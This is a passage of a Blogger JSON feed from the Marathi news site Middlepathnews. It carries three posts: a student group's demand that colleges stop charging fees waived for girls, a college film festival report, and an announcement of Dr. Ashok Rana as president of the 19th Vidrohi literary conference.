"tag:blogger.com,1999:blog-2416850993838813731.post-5304974307608653602","source":"http://www.blogger.com/feeds/2416850993838813731/posts/default/5304974307608653602","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-121833130"},{"name":"blogger.displayTime","value":"16 September 2022 at 01:41"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.middlepathnews.com/feeds/posts/default/-/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF?alt=json-in-script&max-results=3&callback=jQuery111009809892300244492_1763939348916&_=1763939348917
body_size: 9525
content:
// API callback
jQuery111009809892300244492_1763939348916({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731"},"updated":{"$t":"2025-11-23T05:36:24.484-08:00"},"category":[{"term":"जिल्हा"},{"term":"तालुका"},{"term":"महाराष्ट्र"},{"term":"मराठवाडा"},{"term":"प्रासंगिक लेख"},{"term":"राज्य"},{"term":"प्रादेशिक"},{"term":"देश"},{"term":"राष्ट्रीय"},{"term":"विशेष"},{"term":"सांस्कृतिक"},{"term":"शैक्षणिक"},{"term":"जागतिक"},{"term":"तालुक"},{"term":"तेलंगना"},{"term":"महाराष्ट्"},{"term":"rbvpmh"}],"title":{"type":"text","$t":"Middlepathnews"},"subtitle":{"type":"html","$t":"मिडल पथ न्युज या नावाने ई-पत्रकारिता क्षेत्रात पदार्पण करित आहोत. आजमितीस अनेक घटना ई-पत्रकारितेच्या माध्यमाव्दारे आपल्याला पाहायला,वाचायला मिळतात.परंतू त्याचे यथार्थ विवरण वाचक,प्रेक्षकांना मिळतातच असे नाही. यास्तव ई-पत्रकारिता क्षेत्रात नवे मापदंड ठरवून सर्वसामान्य जनतेला वास्तविक परिस्थिती,योग्य बातमी कळावी.हा दृष्टिकोन ठेवून मिडलपथ न्युज ची मुहूर्तमेढ रोवली आहे."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/-\/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/search\/label\/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/-\/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF\/-\/%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"168"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-428180024609229410"},"published":{"$t":"2025-09-26T09:25:00.000-07:00"},"updated":{"$t":"2025-09-26T09:25:43.549-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"महाविद्यालयांकडून अन्यायकारक शुल्क वसुली त्वरित थांबवा - अक्रम खान "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlF0ZBZf5-OFlpVPl3OoFrzGvF_F_WtlfBfe4dNBORvoPFh1SLKUAkx1UfEAwSSbOBkGdSyKhgnXWbVutxG6YIHHhfAS_yXCnKso-rsUOnCqtPJGtLPvGTsClKM79EPLJKZEb4fphLe8I2RwIBGIB2i25BwfPOoppN8_v41URR3cadJLH-RV6PVVfVsSpm\/s1267\/1001937384.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1267\" height=\"227\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlF0ZBZf5-OFlpVPl3OoFrzGvF_F_WtlfBfe4dNBORvoPFh1SLKUAkx1UfEAwSSbOBkGdSyKhgnXWbVutxG6YIHHhfAS_yXCnKso-rsUOnCqtPJGtLPvGTsClKM79EPLJKZEb4fphLe8I2RwIBGIB2i25BwfPOoppN8_v41URR3cadJLH-RV6PVVfVsSpm\/s320\/1001937384.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eऔरंगाबाद :\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; सम्यक विद्यार्थी आंदोलनच्या वतीने जिल्हा अध्यक्ष अक्रम खान यांच्या नेतृत्वात उच्च शिक्षण सहसंचालक यांची भेट घेऊन मुलींच्या शैक्षणिक शुल्क माफीवर काही महाविद्यालयांकडून अन्यायकारक शुल्क वसुली करत आहे ती त्वरीत थांबवण्यात\u0026nbsp; यावी या संदर्भात निवेदन देण्यात आले .\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eराज्य सरकारने मुलींसाठी शैक्षणिक शुल्क माफीचा ऐतिहासिक निर्णय घेतलेला असताना काही महाविद्यालये शासन आदेशाकडे दुर्लक्ष करून मुली विद्यार्थिनींकडून सक्तीने शुल्क वसूल करीत असल्याचे आमच्या निदर्शनास आले आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eहा प्रकार शासनाच्या निर्णयाला हरताळ फासणारा असून विद्यार्थिनी व त्यांच्या पालकांवर अन्यायकारक आर्थिक भार टाकणारा आहे. त्यामुळे उच्च शिक्षण विभागाच्या सहसंचालकांना निवेदन देऊन खालील मागण्या करण्यात आल्या आहेत :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E1️⃣ शासन निर्णयाची काटेकोर अंमलबजावणी करण्यासाठी सर्व महाविद्यालयांना तातडीने पत्र काढावे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E2️⃣ सक्तीने वसूल केलेले शुल्क परत करण्याच्या स्पष्ट सूचना द्याव्यात.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E3️⃣ शासन निर्णय न पाळणाऱ्या महाविद्यालयांवर कठोर कार्यवाही करावी.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविद्यार्थिनींच्या शैक्षणिक हिताचे रक्षण व्हावे आणि शासनाच्या निर्णयाचा योग्य फायदा प्रत्येक मुलीपर्यंत पोहोचावा, हीच आमची अपेक्षा आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eयावेळी शरीक काझी, अर्शिया कुरेशी, बेग साइमा, सैय्यद बुशरा, तुबा रहनम, उम्ममा,अलमीरा, मेहविश, सैय्यद अहसना अमोल बोर्डे ,जैद,खान साद पटेल , फैजल कुरैशी ,अमोल घुगे आदी उपस्थित होते.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/428180024609229410\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/09\/StopunjustchargesfromcollegesimmediatelyAkramKhan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/428180024609229410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/428180024609229410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/09\/StopunjustchargesfromcollegesimmediatelyAkramKhan.html","title":"महाविद्यालयांकडून अन्यायकारक शुल्क वसुली त्वरित थांबवा - अक्रम खान "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlF0ZBZf5-OFlpVPl3OoFrzGvF_F_WtlfBfe4dNBORvoPFh1SLKUAkx1UfEAwSSbOBkGdSyKhgnXWbVutxG6YIHHhfAS_yXCnKso-rsUOnCqtPJGtLPvGTsClKM79EPLJKZEb4fphLe8I2RwIBGIB2i25BwfPOoppN8_v41URR3cadJLH-RV6PVVfVsSpm\/s72-c\/1001937384.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-3106044929749752356"},"published":{"$t":"2025-02-22T02:02:00.000-08:00"},"updated":{"$t":"2025-02-22T02:02:27.813-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"ठाकूर श्यामनारायण डिग्री कॉलेज च्या मीडिया विभागाचा आंतरमहाविद्यालयीन चित्रपट महोत्सव ऑब्स्क्युरा यशस्वीरित्या साजरा"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmvjkhAw4V4ziwxhlb4_qIiUQMpqNZrgcqI-iCFaweuKjM0g9d_BiCd3Oa6mp26N1lub4X-U2_t7GE6mlC3B1NxWdXk79-0QHkKpR_PBwa2GAVnzF-EhYjsVB0DjFOJwAj2eCt_RS0ltbLGSUqgAZHtk_U5NMMwgZdwEEaPcvP0DnXvxpN9Kjm9Js9B8Kw\/s1280\/1001112661.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmvjkhAw4V4ziwxhlb4_qIiUQMpqNZrgcqI-iCFaweuKjM0g9d_BiCd3Oa6mp26N1lub4X-U2_t7GE6mlC3B1NxWdXk79-0QHkKpR_PBwa2GAVnzF-EhYjsVB0DjFOJwAj2eCt_RS0ltbLGSUqgAZHtk_U5NMMwgZdwEEaPcvP0DnXvxpN9Kjm9Js9B8Kw\/s320\/1001112661.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eकांदिवली: येथील ठाकूर श्यामनारायण डिग्री कॉलेजच्या BAMMC विभागाच्या\u0026nbsp; उत्साही व सर्जनशील विद्यार्थ्यांनी आयोजित केलेला आंतरमहाविद्यालयीन चित्रपट महोत्सव *ऑब्स्क्युरा* २१ फेब्रुवारी रोजी सकाळी १०.३० ते दुपारी ३.०० वाजेपर्यंत चालला. या कार्यक्रमात चित्रपटाच्या माध्यमातून कथाकथनाची ताकद दाखविण्यात आली आणि इच्छुक विद्यार्थी चित्रपट निर्माते, सिनेप्रेमी आणि उद्योग क्षेत्रातील तज्ज्ञांनी उत्स्फूर्त गर्दी केली. प्रमुख पाहुणे म्हणून प्रियल त्रिपाठी - दिग्दर्शक आणि जाहिरात चित्रपट निर्माते शिवम गुप्ता, ज्येष्ठ कास्टिंग दिग्दर्शक आशिष कट्यार, चित्रपट दिग्दर्शक भरत मदान - अभिनेता\/ सोशल मीडिया इन्फ्लुएंसर यांची प्रमुख उपस्थिती होती.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003Eटीएसडीसीचे प्राचार्य डॉ. जी. डी. गिरी व प्रमुख पाहुण्यांच्या हस्ते दीपप्रज्वलनाने दिवसाची सुरुवात झाली आणि प्राचार्य सरांचे मुख्य भाषण झाले. त्यानंतर विद्यार्थ्यांच्या चित्रपटांचे प्रदर्शन, विचारप्रवर्तक माहितीपटांपासून प्रायोगिक लघुपटांपर्यंत विविध प्रकारचे सादरीकरण करण्यात आले, ज्यात तरुणांची सर्जनशीलता आणि प्रतिभा प्रतिबिंबित होते\u003C\/p\u003E\u003Cp\u003Eप्रदर्शित झालेल्या चित्रपटांमध्ये प्रेक्षक उत्साहाने गुंतले.\u003C\/p\u003E\u003Cp\u003Eसर्वोत्कृष्ट लघुपट सर्वोत्कृष्ट दिग्दर्शक, सर्वोत्कृष्ट अभिनेता, सर्वोत्कृष्ट अभिनेत्री, सर्वोत्कृष्ट संपादक आणि सर्वोत्कृष्ट सिनेमॅटोग्राफी अशा श्रेणींमध्ये उत्कृष्ट चित्रपटांचा गौरव करून पुरस्कार सोहळ्याचा समारोप करण्यात आला.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBrTjo7D6IBONrJR5IbrFwBKT3wkSQoFfoj_GrCSV2bI4tkkWpqoEefgM9MGXDaWl5jPPJjP_LrMgGRlH7rxRdEgtI_W2J99xUiD218zXDDH20zskybhpEifBuhOzH2HVcGZbQG6sN6iguugj9LjP3aDwAJQiP_wPJf78m751uSLfeGijmRYS4yVn-VbA8\/s1280\/1001112660.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBrTjo7D6IBONrJR5IbrFwBKT3wkSQoFfoj_GrCSV2bI4tkkWpqoEefgM9MGXDaWl5jPPJjP_LrMgGRlH7rxRdEgtI_W2J99xUiD218zXDDH20zskybhpEifBuhOzH2HVcGZbQG6sN6iguugj9LjP3aDwAJQiP_wPJf78m751uSLfeGijmRYS4yVn-VbA8\/s320\/1001112660.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Eविजेत्या संघांना टाळ्यांचा कडकडाट आणि कौतुकाचा वर्षाव करण्यात आला, ज्यामुळे यश आणि प्रेरणेचा उच्चांक गाठला गेला. विद्यार्थी संयोजकांनी उल्लेखनीय टीमवर्क आणि नेतृत्वाचे प्रदर्शन केले आणि सर्व सहभागींसाठी एक संस्मरणीय अनुभव सुनिश्चित केला. *ऑब्स्क्युरा* ने केवळ चित्रपट निर्मितीची कला साजरी केली नाही तर उत्कट कथाकारांचा समुदाय देखील जोपासला आणि उपस्थित प्रत्येकावर कायमचा प्रभाव टाकला.\u003C\/p\u003E\u003Cp\u003Eहा माध्यम महोत्सव यशस्वी करण्यासाठी BAMMC समन्वयक नेहा चौहान, प्रमोद गायकवाड, क्षिप्रा सिंग, तन्वी राऊत आणि BAMMC विद्यार्थ्यांनी अथक परिश्रम घेतले.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/3106044929749752356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/02\/TheIntercollegeFilmFestivaloftheMediaDepartmentofThakur Shyamnarayan Degree College iscelebratedsuccessfully.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3106044929749752356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/3106044929749752356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2025\/02\/TheIntercollegeFilmFestivaloftheMediaDepartmentofThakur Shyamnarayan Degree College iscelebratedsuccessfully.html","title":"ठाकूर श्यामनारायण डिग्री कॉलेज च्या मीडिया विभागाचा आंतरमहाविद्यालयीन चित्रपट महोत्सव ऑब्स्क्युरा यशस्वीरित्या साजरा"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmvjkhAw4V4ziwxhlb4_qIiUQMpqNZrgcqI-iCFaweuKjM0g9d_BiCd3Oa6mp26N1lub4X-U2_t7GE6mlC3B1NxWdXk79-0QHkKpR_PBwa2GAVnzF-EhYjsVB0DjFOJwAj2eCt_RS0ltbLGSUqgAZHtk_U5NMMwgZdwEEaPcvP0DnXvxpN9Kjm9Js9B8Kw\/s72-c\/1001112661.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-104911168098584475"},"published":{"$t":"2025-02-04T07:38:00.000-08:00"},"updated":{"$t":"2025-02-04T07:38:40.621-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"१९ व्या विद्रोही मराठी साहित्य संमेलनाच्या अध्यक्षपदी मराठी लोकसंस्कृतीचे अभ्यासक, इतिहास संशोधक, भाषातज्ञ डॉ. अशोक राणा यांची निवड"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI38mmNCFsKb5oBXm9V5a7yU51_7FWLPcJ5UXs5vb32i4F_0P0deg56WXw_it_Rmokl5ZIDa1vgDgLPTomK_wdCkHKdK_hxEeX3MtlhESHhAxR_kR5qzGBwuCleaR3cfPKP6KkdxkHchnvmFsxyJy8ENLpE6TOX_66t2z1Nw6cJ0JjuYZgP2eJ9mg5lIjF\/s1080\/1001055306.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"607\" data-original-width=\"1080\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI38mmNCFsKb5oBXm9V5a7yU51_7FWLPcJ5UXs5vb32i4F_0P0deg56WXw_it_Rmokl5ZIDa1vgDgLPTomK_wdCkHKdK_hxEeX3MtlhESHhAxR_kR5qzGBwuCleaR3cfPKP6KkdxkHchnvmFsxyJy8ENLpE6TOX_66t2z1Nw6cJ0JjuYZgP2eJ9mg5lIjF\/s320\/1001055306.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eछत्रपती संभाजीनगर : दि. २१-२२-२३ फेब्रुवारी रोजी छत्रपती संभाजीनगर येथे आयोजित १९ व्या विद्रोही मराठी साहित्य संमेलनाच्या अध्यक्षपदी लोकसाहित्य व संस्कृतीचे अभ्यासक, इतिहास संशोधक व भाषातज्ञ डॉ. अशोक राणा (यवतमाळ) यांची निवड आज विद्रोही सांस्कृतिक चळवळीच्या अध्यक्ष प्रा. प्रतिमा परदेशी यांनी पत्रकार परिषदेत घोषित केली.\u0026nbsp; डॉ. अशोक राणा हे १८ व्या विद्रोही साहित्य संमेलनाचे अध्यक्ष ग्रामीण साहित्यिक डॉ. वासुदेव मुलाटे यांच्याकडून सूत्रे हाती घेतील. यावेळी विद्रोही सांस्कृतिक चळवळीचे पदाधिकारी किशोर ढमाले व विद्रोही १९ वे विद्रोही साहित्य संमेलनाचे स्वागताध्यक्ष इंजि. सतिश चकोर, निमंत्रक धनंजय बोरडे हे उपस्थित होते.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;विद्रोही सांस्कृतिक चळवळ १९९९ पासून महाराष्ट्रभर कार्यरत आहे. महात्मा जोतिराव फुले यांनी ग्रंथकार सभेस पाठविलेले पत्र हा विद्रोहीचा वैचारिक जाहीरनामा आहे. न्या.म.गो. रानडेंनी ग्रंथकार सभेत सहभागी होण्याचे निमंत्रण म. जोतीराव फुले यांना दिले; तेव्हा ‘‘तुमच्या ग्रंथांमध्ये अखिल मानवाचे हित होईल याचे बीज नाही.’’ असे म्हणत म. फुलेंनी ‘‘उंटावरून शेळ्या वळणार्‍या घालमोड्या दादाच्या’’ त्या संमेलनात सहभागी होण्यास ठाम नकार दिला होता. आमचे ग्रंथकार तयार होतील, तेव्हा ते स्वाभिमानाने आपली संमेलने भरवतील असेही म्हटले होते. ग्रंथकार सभेचे २० व्या शतकातील स्वरूप म्हणजे अ.भा. मराठी साहित्य संमेलन आहे. अ. भा. साहित्य संमेलन आणि महामंडळ यांचा आजवरचा व्यवहार हा विषमतावादी राहिला आहे. चिपळूणच्या साहित्य संमेलनात परशुरामाची मूर्ती स्टेजवर ठेवण्याचा आग्रह, ठाण्यात संमेलन स्मरणिकेत महात्मा यांच्या खुन्याचा पंडित नथुराम' असा उल्लेख करणे असेल. संयुक्त महाराष्ट्राचे सेनानी शाहीर अण्णाभाऊ साठे, शा. गव्हाणकर, शा. अमर शेख, शा. वामनदादा कर्डक,शा. यशवंत चकोर,\u0026nbsp; क्रांतीसिंह नाना पाटील, भाई उद्धवराव पाटील, कर्मवीर दादासाहेब गायकवाड, यांना संमेलनासाठी साधे निमंत्रणही न देणे; उलट अनेक दांभिकांना अध्यक्षपदे बहाल करणे, स्वातंत्र सैनिक व थोर गांधीवादी नयनतारा सहेगल यांना यवतमाळला उ‌द्घाटक म्हणून बोलावून नंतर अपमानित करणे, संविधान जाळण्याचे समर्थन करणारांना प्रतिष्ठा देणे अशी अ.भा. मराठी साहित्य संमेलनाच्या विषमतावादाची असंख्य उदाहरणे आहेत. किंबहुना विषमतावादी सांस्कृतिक राजकारणाचे ते मूखंडच आहे. म्हणूनच ब्राह्मणी, भांडवली, पुरुषत्ताक मूल्य आणि विषमतावादी सांस्कृतिक विचारांचा विषारी प्रचार-प्रसार करणार्‍या संस्था, संघटना व संमेलनाच्या विरोधात भूमिका घेण्याचा फुले-आंबेडकरांचा संदेश मानून आपण विचार व संघटित कृती केली पाहिजे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;विद्रोही सांस्कृतिक चळवळ जीवनाच्या सर्व क्षेत्रात समतावादी संस्कृती व साहित्य विचारांचा पुरस्कार करते. विद्रोही साहित्य चळवळीच्या वतीने आजवर मुंबई, कोल्हापूर, औरंगाबाद, अमरावती, सोलापूर, नंदुरबार, वाशी (नवी मुंबई), पुणे, मनमाड, धुळे, परभणी, बुलढाणा, हिंगोली, नाशिक, उदगीर, वर्धा, अमळनेर इत्यादी ठिकाणी साहित्य संमेलने, एक आंतरराज्य (निपाणी), एक विद्रोही महिला साहित्य संमेलन (पुणे) यशस्वीपणे आयोजित करण्यात आली आहे. कालकथित बाबुराव बागुल, कवी वाहरू सोनवणे, डॉ. यशवंत मनोहर, डॉ. अजिज नदाफ, आत्माराम कनिराम राठोड, कॉ. तारा रेड्डी, तुळसी परब, डॉ. आ. ह. साळुंखे, संजय पवार, जयंत पवार, उर्मिला पवार, डॉ. श्रीराम गुंदेकर, डॉ. प्रतिभा अहिरे. विमल मोरे, डॉ. प्रल्हाद लुलेकर, डॉ. आनंद पाटील, गणेश विसपुते, चंद्रकांत वानखेडे, डॉ. वासुदेव मुलाटे यांसारख्या सर्जनशील साहित्यिकांनी विद्रोही साहित्य संमेलनाची अध्यक्षपदे भूषविली आहेत.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E१९ व्या विद्रोही मराठी साहित्य संमेलनाच्या अध्यक्षपदी मराठी लोकसंस्कृतीचे अभ्यासक, ख्यातनाम इतिहास संशोधक, भाषातज्ञ डॉ. अशोक राणा यांची निवड :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; दि. २१-२२-२३ फेब्रुवारी रोजी छत्रपती संभाजीनगर येथे आयोजित संविधान मूल्यांना समर्पित १९ व्या विद्रोही मराठी साहित्य संमेलनाच्या अध्यक्षपदी लोकसाहित्य व संस्कृतीचे अभ्यासक, इतिहास संशोधक व भाषातज्ञ डॉ. अशोक राणा (यवतमाळ) यांची निवड आज विद्रोही सांस्कृतिक चळवळीच्या अध्यक्ष प्रा. प्रतिमा परदेशी यांनी पत्रकार परिषदेत घोषित केली. डॉ. अशोक राणा हे १८ व्या विद्रोही साहित्य संमेलनाचे अध्यक्ष ग्रामीण साहित्यिक डॉ. वासुदेव मुलाटे यांच्याकडून सूत्रे हाती घेतील.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;डॉ. अशोक राणा हे मराठी साहित्य, भाषा, इतिहास, लोकसंस्कृती, प्रबोधन, संत वाङमय, आधुनिक समीक्षा, चित्रकला, नाट्य अशा विविध विषयांमध्ये पारंगत संशोधक म्हणून ख्यातनाम आहेत. त्यांची संशोधन व प्रबोधनपर ७६ पुस्तके प्रसिद्ध झाली आहेत. त्यांनी ‘‘विलास सारंग यांच्या कथांवरील अतिवास्तववादी छाया’’ तसेच ‘‘मराठी कथा व कवितांमधील नाग मिथक व प्रतिमा’’ अशा आधुनिक व प्राचीन विषयांवरील अभ्यासापासून तरूण वयात संशोधनाला सुरूवात केली.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eत्यांनी भाषा व साहित्य या विषयात ‘साहित्याची भाषा’, साहित्य निर्मिती प्रक्रिया’, ‘मराठीच्या मानगुटीवर संस्कृतची वेलांटी’, ‘बहुजन साहित्य म्हणजे काय?’, ‘साहित्याची जात्यांधांची झुंडशाही’,\u0026nbsp; इत्यादी ५,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;प्राचीन इतिहास- मिथके- पुरातत्व-सण-उत्सव अशा लोकसंस्कृती संदर्भातील ‘सिंधू जणांनी निऋती’, ‘शोध सरस्वतीचा’, ‘गणेश जन्माच्या कथेचा अर्थ’, ‘देवादिकांचे रहस्य’, ‘नागकथा व भूतपिशाच्च’, ‘कृषि विरूद्ध ऋषी’, ‘बौद्ध गणपती व सरस्वती’, ‘आदिमाया’, ‘सणांची सत्यकथा’, ‘मिथक साहित्य व संस्कृता’r इत्यादी २३,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;प्रबोधनपर ‘गाडगे बाबा, बाबासाहेब व भाऊसाहेब’, ‘डॉ. आंबेडकर व मातृदेवता’, ‘बुद्ध व बुद्धिप्रामाण्यवाद’, ‘वैज्ञानिक दृष्टिकोन व जादूटोणा’, ‘समरसतेचे वारकरी’, ‘मनुस्मृती-संघ व संविधान’, ‘राष्ट्रसंत तुकडोजी विचार इत्यादी १३,\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;संत वाङमयासंदर्भातील\u0026nbsp; ‘वेदोक्त प्रकरण व संत साहित्य’, ‘रामदासी परंपरा व संत तुकाराम’, ‘सार्वकालिक संत तुकाराम’, ‘विठोबा कोणाचा?’ इत्यादी ५,\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;जिजाऊ, शिवकाल, छत्रपती संभाजी, आहिल्यामाई या मध्य युगाच्या अंतिम चरणातील इतिहासाबद्दल : 